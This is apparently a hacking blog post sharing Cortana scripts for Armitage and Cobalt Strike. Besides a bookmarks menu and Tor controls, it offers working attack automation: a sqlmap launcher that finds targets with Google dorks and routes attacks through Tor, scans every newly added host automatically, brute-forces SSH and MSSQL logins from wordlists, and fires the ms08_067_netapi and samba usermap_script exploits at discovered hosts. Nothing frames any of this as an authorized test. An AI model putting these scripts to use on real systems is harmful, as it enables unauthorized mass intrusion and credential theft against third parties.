
Today i work a little bit with Cobalt Strike 21 Days Demo.
Really Great Pentest tool like Armitage http://www.advancedpentest.com/
After some time i found the Script menu into Cobalt Stike,letz google it what we can do with the Script Engine.
After a while a found a great pdf doko about the Contana Script Engine. Download the pdf here cortana_tutorial.pdf
Now letz play with it.
Contana Script Engine Lesson 1
Custom Armitage Menu via Cortana scripts
# Contana-Info Sites Engine v0.1
# Contana Script Engine r0ckz.
# by cr4shyyy
# from http://security-is-just-an-illusion.blogspot.de
menubar("Web ToolKit", "webstuff",2);
popup webstuff {
menu "Info Sites" {
item "Security is just an Illusion" {
url_open("http://security-is-just-an-illusion.blogspot.de/"
);
}
item "TheHackerNews" {
url_open("http://thehackernews.com/");
}
item "Securitytube" {
url_open("http://www.securitytube.net");
}
item "Shodanhq" {
url_open("http://www.shodanhq.com/");
}
item "Exploit-db" {
url_open("http://www.exploit-db.com/");
}
item "1337day" {
url_open("http://1337day.com/");
}
item "Privatepaste" {
url_open("http://privatepaste.com/");
}
item "Hash-cracker.com" {
url_open("http://www.hash-cracker.com/");
}
item "Rainbowtables.it64.com" {
url_open("http://rainbowtables.it64.com/");
}
item "X-attack.net" {
url_open("https://www.x-attack.net/?rtcrack");
}
}
}

Contana Script Engine Lesson 2
Custom Armitage Tor Network Menu via Cortana scripts
# Contana-Tor Network Engine v0.1
# Contana Script Engine r0ckz.
# by cr4shyyy
# from http://security-is-just-an-illusion.blogspot.de
menubar("Web ToolKit", "webstuff",2);
popup webstuff {
menu "Tor Engine" {
item "Start Tor" {
println("\n----------------------------------------\n\c4Starting\c4 Tor-Network\nIP: \c9127.0.0.1:9050\c9 \n----------------------------------------");
$console = console();
$console = open_console_tab("Start Tor NetWork");
cmd($console, "tor");
#sleep(30 * 1000);
db_sync()
}
item "Kill Tor" {
println("\n----------------------------------------\n\c4Stop\c4 Tor-Network\nIP: \c9127.0.0.1:9050\c9 \n----------------------------------------");
$console = console();
$console = open_console_tab("Kill Tor NetWork");
cmd($console, "killall tor");
#sleep(30 * 1000);
db_sync()
}
item "Restart Tor" {
println("\n----------------------------------------\n\c4Restart\c4 Tor-Network\nIP: \c9127.0.0.1:9050\c9 \n----------------------------------------");
$console = console();
$console = open_console_tab("Restart Tor NetWork");
cmd($console, "killall tor && tor");
#sleep(30 * 1000);
db_sync()
}
}
}

Contana Script Engine Lesson 2
Custom Armitage Sqlmap Interface Menu via Cortana scripts
# Contana-Sqlmap Interface Engine v0.1
# Contana Script Engine r0ckz.
# by cr4shyyy
# from http://security-is-just-an-illusion.blogspot.de
# Change Gnome Profile to avoid terminal close after exploit
println("\n----------------------------------------\n\c4[*] Contana-Sqlmap Engine v0.1 Loaded [*] \n----------------------------------------");
menubar("Web ToolKit", "webstuff",2);
popup webstuff {
menu "Sqlmap" {
item "Attack" {
$ip = prompt_text("Target + option --dbs ?");
if
($ip !is $null) {

show_message("Lets Pwn The Box!");
println("\n----------------------------------------\n\c4Attack\c4 with Sqlmap\nIP: \c9$ip\c9 \n----------------------------------------");
$console = console();
cmd($console, "gnome-terminal -x sqlmap --random-agent -u $ip ;bash");
db_sync()
}
}
item "Attack over Tor" {
$ip = prompt_text("Target + option --dbs ?");
if
($ip !is $null) {
show_message("Lets Pwn The Box!");
println("\n----------------------------------------\n\c4Attack\c4 with Sqlmap over Tor-Network\nIP: \c9$ip\c9 \n----------------------------------------");
$console = console();
cmd($console, "gnome-terminal -x sqlmap --random-agent --tor --tor-type=socks4 --tor-port=9050 -u $ip ;bash");
db_sync()
}
}
item "Attack with GDork" {
$ip = prompt_text("Target + option --dbs inurl:gallery.php?id= ?");
if
($ip !is $null) {
show_message("Lets Pwn The Box!");
println("\n----------------------------------------\n\c4Attack\c4 with Sqlmap with google Dorks\nIP: \c9$ip\c9 \n----------------------------------------");
$console = console();
cmd($console, "gnome-terminal -x sqlmap --random-agent -g $ip ;bash");
db_sync()
}
}
item "Attack with GDork over Tor" {
$ip = prompt_text("Target + option --dbs inurl:gallery.php?id= ?");
if
($ip !is $null) {
show_message("Lets Pwn The Box!");
println("\n----------------------------------------\n\c4Attack\c4 with Sqlmap with Google Dorks over Tor-Network\nIP: \c9$ip\c9 \n----------------------------------------");
$console = console();
cmd($console, "gnome-terminal -x sqlmap --random-agent --tor --tor-type=socks4 --tor-port=9050 -g $ip ;bash");
db_sync()
}
}
item "GDorks List" {
url_open("http://pastebin.com/raw.php?i=QFhBYbPw");
}
}
}



Contana Script Engine Lesson 3
Custom Armitage on Host add Auto TCP Port Quick Scan via Cortana scripts
# Contana-Quick-Scan Engine v0.1
# Contana Script Engine r0ckz.
# by cr4shyyy
# from http://security-is-just-an-illusion.blogspot.de
println("\n----------------------------------------\n\c4[*] Contana-Quick-Scan Engine v0.1 Loaded [*] \n----------------------------------------");
# Preform auto scan
on host_add {
sleep(10 * 1000);
println("\n----------------------------------------\n\c4[*] Scanning New Host \nIP : \c9$1\c9\n----------------------------------------");
$console = console();
#$console = open_console_tab("Scanning New Host");
cmd($console, "use auxiliary/scanner/portscan/tcp");
cmd($console, "set THREADS 100");
cmd($console, "set PORTS 21, 22, 23, 25, 80, 110, 143, 443, 445, 1433, 3306, 4899, 5800, 5801, 8080");
cmd($console, "set RHOSTS $1");
cmd($console, "run -j");
cmd($console, "use auxiliary/scanner/discovery/udp_sweep");
cmd($console, "set THREADS 100");
cmd($console, "set BATCHSIZE 256");
cmd($console, "set RHOSTS $1");
cmd($console, "run -j");
#sleep(30 * 1000);
db_sync();
}
on service_add_21 {
println("\n----------------------------------------\n\c4[*] FTP-SERVER FOUND \nIP : \c9$1\c9\nPort : 21 Open\n----------------------------------------");
}
on service_add_22 {
println("\n----------------------------------------\n\c4[*] SSH-SERVER FOUND \nIP : \c9$1\c9\nPort : 22 Open\n----------------------------------------");
}
on service_add_23 {
println("\n----------------------------------------\n\c4[*] TELNET-SERVER FOUND \nIP : \c9$1\c9\nPort : 23 Open\n----------------------------------------");
}
on service_add_25 {
println("\n----------------------------------------\n\c4[*] SMTP-SERVER FOUND \nIP : \c9$1\c9\nPort : 25 Open\n----------------------------------------");
}
on service_add_80 {
println("\n----------------------------------------\n\c4[*] WEB-SERVER FOUND \nIP : \c9$1\c9\nPort : 80 Open\n----------------------------------------");
}
on service_add_110 {
println("\n----------------------------------------\n\c4[*] POP3-SERVER FOUND \nIP : \c9$1\c9\nPort : 110 Open\n----------------------------------------");
}
on service_add_143 {
println("\n----------------------------------------\n\c4[*] IMAP-SERVER FOUND \nIP : \c9$1\c9\nPort : 143 Open\n----------------------------------------");
}
on service_add_443 {
println("\n----------------------------------------\n\c4[*] HTTPS-SERVER FOUND \nIP : \c9$1\c9\nPort : 443 Open\n----------------------------------------");
}
on service_add_445 {
println("\n----------------------------------------\n\c4[*] MICROSOFT-DS-SERVER FOUND \nIP : \c9$1\c9\nPort : 445 Open\n----------------------------------------");
}
on service_add_1433 {
println("\n----------------------------------------\n\c4[*] MS-SQL-SERVER FOUND \nIP : \c9$1\c9\nPort : 1433 Open\n----------------------------------------");
}
on service_add_3306 {
println("\n----------------------------------------\n\c4[*] MYSQL-SERVER FOUND \nIP : \c9$1\c9\nPort : 3306 Open\n----------------------------------------");
}
on service_add_4899 {
println("\n----------------------------------------\n\c4[*] RADMIN-SERVER FOUND \nIP : \c9$1\c9\nPort : 4899 Open\n----------------------------------------");
}
on service_add_5800 {
println("\n----------------------------------------\n\c4[*] VNC-SERVER FOUND \nIP : \c9$1\c9\nPort : 5800 Open\n----------------------------------------");
}
on service_add_5801 {
println("\n----------------------------------------\n\c4[*] VNC-SERVER FOUND \nIP : \c9$1\c9\nPort : 5801 Open\n----------------------------------------");
}
on service_add_8080 {
println("\n----------------------------------------\n\c4[*] Shared-Service-SERVER FOUND \nIP : \c9$1\c9\nPort : 8080 Open\n----------------------------------------");
}
# EOF

Contana Script Engine Lesson 4
Custom Armitage on Host add && port 22 found Auto Bruteforce via Cortana scripts
# Brute New Host with SSH Server Ready on it.
# by http://security-is-just-an-illusion.blogspot.de/
# Preform auto msf port scan
# by monstream00
on host_add {
sleep(10 * 1000);
println("[*] msfScanning New Host TCP/UDP on $1");
$console = console();
#$console = open_console_tab("TCP/UDPscan_$1"); #Debug use
cmd($console, "use auxiliary/scanner/portscan/tcp");
cmd($console, "set THREADS 100");
cmd($console, "set PORTS 21, 22, 80, 110, 143, 443, 445, 1433, 3306, 8080");
cmd($console, "set RHOSTS $1");
cmd($console, "run -j");
cmd($console, "use auxiliary/scanner/discovery/udp_sweep");
cmd($console, "set THREADS 100");
cmd($console, "set BATCHSIZE 256");
cmd($console, "set RHOSTS $1");
cmd($console, "run -j");
#sleep(30 * 1000);
db_sync();
}
on service_add_22 {
println("\n----------------------------------------\n\c4Attempting to bruteforce\c4 SSH-Server\nIP: \c9$1\c9 \n----------------------------------------");
auxiliary("scanner/ssh/ssh_login", @($1), %(
THREADS => '100',
STOP_ON_SUCCESS => '1',
USER_FILE => '/usr/share/metasploit-framework/data/wordlists/unix_users.txt',
PASS_FILE => '/usr/share/metasploit-framework/data/wordlists/unix_passwords.txt'));
}

Brute New Host with MSSQL Server Ready on it
# Brute New Host with MSSQL Server Ready on it.
# by http://security-is-just-an-illusion.blogspot.de/
on service_add_1433 {
println("Attempting to brute force MSSQL-Server |$1|");
auxiliary("scanner/mssql/mssql_login", @($1), %(
USER_FILE => '/opt/framework3/msf3/data/wordlists/unix_users.txt',
PASS_FILE => '/opt/framework3/msf3/data/wordlists/unix_passwords.txt'));
}
Contana Script Engine Lesson 4
Custom Armitage on Host add Auto Exploit via Cortana scripts
# Exploit New Host with microsoft-ds samba with the ms08_067_netapi exploit.
# by http://security-is-just-an-illusion.blogspot.de/
on service_add_445 {
println("[*]Exploiting $1 with ms08_067_netapi sploit (" . host_os($1) . ")");
if (host_os($1) eq "Microsoft Windows") {
exploit("windows/smb/ms08_067_netapi", $1);
}
else {
exploit("multi/samba/usermap_script", $1, $null, $null, 1);
}
}

Now Have pfun with Contana Script Engine ;)




![Beacon A new advance payload for Cobalt Strike_thumb[2] Beacon A new advance payload for Cobalt Strike_thumb[2]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheICxPKFEhu8j5YklnA0SfsS1sMkD-gYSiRN5iYZRiqzvgT6g59CtNNDMJyJsFNv4ev_d5PuPH8WPnxvAZAma-Cy2kkLvUjv3sLtaqsSgZrBosXqOnRrIDi1x-dGLSNz179hsNstF5IUsc/?imgmax=800)












![Kali-2013-11-27-22-02-08_thumb%25255B2%25255D[1] Kali-2013-11-27-22-02-08_thumb%25255B2%25255D[1]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjatAavHX6BTT8kODPOXTZLVYhU23zodvDAfc_0ToAlDEvTi28brUBQ7mUME67WHPH5w1vrffkZ8-nObYgzZgPUdz-K5fPBjeD8MpwFM3o8R1r5oLkL8wsueZL6BOXv4jbWpS7yx0YfKZoK/?imgmax=800)
![Kali-2013-11-27-22-03-13_thumb%25255B2%25255D[1] Kali-2013-11-27-22-03-13_thumb%25255B2%25255D[1]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipAkuhc_vcCXg-L_RqIPC83BAknozAzj8dmwgOW80YLrbLa-q9e57C1IHW1qN96_1msHvO7p_44ozVgjkQ2MVkkwAQ7X8Wia5iqH_CdTLaRNqJezlvtK3BzbLLjGeTmiXTZJCa4GV6FE3E/?imgmax=800)
![Kali-2013-11-27-22-04-38_thumb%25255B4%25255D[1] Kali-2013-11-27-22-04-38_thumb%25255B4%25255D[1]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5KrfFwXOiwwJPlQ_b_UBGX9_mc8EzBS0d0R5zmn_y-UBybU7UQOMaLn6xYNZoZUbokDiZzo_Z_UPBZyiZIJOqUaktaSAJNrFPBopPwlvuBa4M_wZW15emEgaq9KL5bectof9-tq5inzxk/?imgmax=800)
![Kali-2013-11-27-22-05-55_thumb%25255B4%25255D[1] Kali-2013-11-27-22-05-55_thumb%25255B4%25255D[1]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFf2jf2Zp8z5OYlj74NBRjzl169SXmw7Bg_RI5AzYInvSU5pVJMchZPB2Et_V6TtrPBsT_OZ8_6qIqx-Smh1iUeJLvvzmM8cGo74geJHoIeeD4Z96wVvDmlboPG39v20rBNnOFM_0HubVZ/?imgmax=800)
![Kali-2013-11-27-22-06-37_thumb%25255B3%25255D[1] Kali-2013-11-27-22-06-37_thumb%25255B3%25255D[1]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBlWt8J8D7c0LDdkS5hb3NbJrUzdq2mvmzHc_-9x2NWBocNPrLKE11gwsgcY05FQAOyr-Px__bhlJqKJavvqe4Sp4PgssUBO3RTAiJdR3ZM2P452BcwAA5hyphenhyphenLmiVk_v48jtj0OBBLcxO2l/?imgmax=800)
![Kali-2013-11-27-22-20-49_thumb%25255B4%25255D[1] Kali-2013-11-27-22-20-49_thumb%25255B4%25255D[1]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqZIGEABPQaioYeWRgcYgR-VGWy0OQ0GwyI44vVexg8vJoRX8oNIWqRL-UIQDeECzlfwLdBYAVWbGR3s8b_l7MgyBVOXsF-41eGsASule5sFu3KielD6ExVl_nGw1UdRw2JU4U1s8jtQON/?imgmax=800)







